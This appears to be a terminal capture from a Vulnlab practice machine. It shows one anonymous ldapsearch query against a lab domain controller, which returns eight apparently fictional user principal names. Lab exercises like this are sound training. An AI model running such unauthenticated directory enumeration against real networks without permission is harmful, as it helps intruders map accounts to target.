 fish lightning/zeus
[ » Vulnlab ]
❯ ldapsearch -x -b "DC=baby,DC=vl" "(objectClass=user)" -H ldap://10.10.115.109 | grep "@baby.vl"
userPrincipalName: Jacqueline.Barnett@baby.vl
userPrincipalName: Ashley.Webb@baby.vl
userPrincipalName: Hugh.George@baby.vl
userPrincipalName: Leonard.Dyer@baby.vl
userPrincipalName: Connor.Wilkinson@baby.vl
userPrincipalName: Joseph.Hughes@baby.vl
userPrincipalName: Kerry.Wilson@baby.vl
userPrincipalName: Teresa.Bell@baby.vl